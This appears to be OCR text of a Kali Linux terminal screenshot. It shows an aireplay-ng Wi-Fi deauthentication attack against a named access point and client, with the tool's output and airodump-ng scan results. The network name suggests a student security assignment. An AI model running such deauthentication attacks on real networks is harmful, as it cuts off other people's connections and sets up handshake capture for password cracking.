 root@kali: /home/kali/Desktop
File Actions Edit View Help
(root㉿kali)-[/home/kali/Desktop]
# aireplay-ng --deauth 50 -a 8E:7B:2B:95:32:B5 -c 5C:FB:3A:C4:59:E8 wlan0mon
06:14:10  Waiting for beacon frame (BSSID: 8E:7B:2B:95:32:B5) on channel 1
06:14:11  Sending 64 directed DeAuth (code 7). STMAC: [5C:FB:3A:C4:59:E8] [31|68 ACKs]
06:14:12  Sending 64 directed DeAuth (code 7). STMAC: [5C:FB:3A:C4:59:E8] [ 0|64 ACKs]
06:14:12  Sending 64 directed DeAuth (code 7). STMAC: [5C:FB:3A:C4:59:E8] [ 0|63 ACKs]
06:14:13  Sending 64 directed DeAuth (code 7). STMAC: [5C:FB:3A:C4:59:E8] [20|60 ACKs]
06:14:14  Sending 64 directed DeAuth (code 7). STMAC: [5C:FB:3A:C4:59:E8] [15|70 ACKs]
06:14:14  Sending 64 directed DeAuth (code 7). STMAC: [5C:FB:3A:C4:59:E8] [ 0|64 ACKs]
06:14:15  Sending 64 directed DeAuth (code 7). STMAC: [5C:FB:3A:C4:59:E8] [ 0|64 ACKs]
06:14:15  Sending 64 directed DeAuth (code 7). STMAC: [5C:FB:3A:C4:59:E8] [ 0|22 ACKs]
CH  1 ][ Elapsed: 24 s ][ 2025-06-01 06:14
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
8E:7B:2B:95:32:B5  -42 100      265       49    1   1  180   WPA2 CCMP   PSK  siberFinalOdevi
BSSID              STATION            PWR    Rate    Lost   Frames  Notes  Probes
8E:7B:2B:95:32:B5  5C:FB:3A:C4:59:E8  -43    1e- 1e  2151      938